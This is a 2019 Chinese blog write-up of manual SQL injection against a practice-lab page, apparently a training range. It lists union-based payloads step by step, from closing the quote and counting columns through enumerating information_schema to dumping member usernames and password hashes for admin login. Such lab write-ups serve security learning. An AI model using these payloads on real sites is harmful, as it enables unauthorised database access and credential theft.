本文最后更新于:2019 , 六月 9日 星期日, 2:23 下午

扯淡

由于久了没手动了,今天就在靶场进行下手工吧。。。

猜测语句

$id = $_GET['x'];

select * from news where id='admin';

select * from news where id="admin";看到以上语句,我们可以猜测一下,字符串引号的类型,并把它闭合下



/new_list.php?id=tingjigonggao' %23

可以看到闭合后,是报错的,我们试一下'闭合



/new_list.php?id=tingjigonggao' %23

证明是'闭合的

Code

猜字段

/new_list.php?id=tingjigonggao' order by 4 %23获取当前用户和数据库名





/new_list.php?id=tingjigonggao%27 and 1=2 union select 1,user(),database(),4 %23

查看所有表名



/new_list.php?id=tingjigonggao' and 1=2 union select 1,group_concat(TABLE_NAME),3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup' %23

查字段

/new_list.php?id=tingjigonggao' and 1=2 union select 1,group_concat(COLUMN_NAME),3,4 from information_schema.columns where table_name='stormgroup_member' %23

dump数据

/new_list.php?id=tingjigonggao' and 1=2 union select 1,group_concat(name,0x3a,password),3,4 from stormgroup_member %23

之后解密md5就可以登录后台了,前提是你们找得到后台地址(手动滑稽)